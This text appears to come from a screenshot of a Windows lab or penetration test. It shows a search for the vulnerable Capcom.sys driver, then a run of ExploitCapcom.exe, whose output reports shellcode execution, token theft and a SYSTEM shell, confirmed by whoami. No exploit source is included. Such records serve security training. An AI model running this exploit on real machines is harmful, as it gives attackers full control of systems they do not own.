 Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Tools>whoami
nt authority\system
C:\Tools>_
PS C:\Tools> cat .\drivers.txt | Select-String -Pattern Capcom
Driver Name : Capcom.sys
Filename : C:\Tools\Capcom.sys
PS C:\Tools> .\ExploitCapcom\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000070
[*] Shellcode was placed at 0000024822A50008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program